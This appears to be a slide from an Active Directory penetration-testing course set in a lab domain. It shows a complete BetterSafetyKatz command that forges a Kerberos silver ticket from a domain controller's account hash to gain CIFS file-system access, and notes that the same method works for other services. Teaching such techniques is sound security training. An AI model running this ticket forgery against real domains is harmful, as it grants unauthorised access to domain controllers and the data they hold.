 • Using hash of the Domain Controller computer account, below
command provides access to file system on the DC.
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local
/sid:S-1-5-21-719815819-3726368948-3917688648
/target:dcorp-dc.dollarcorp.moneycorp.local
/service:CIFS /rc4:e9bb4c3d1327e29093dfecab8c2676f6
/startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
• Similar command can be used for any other service on a machine.
Which services? HOST, RPCSS, HTTP and many more.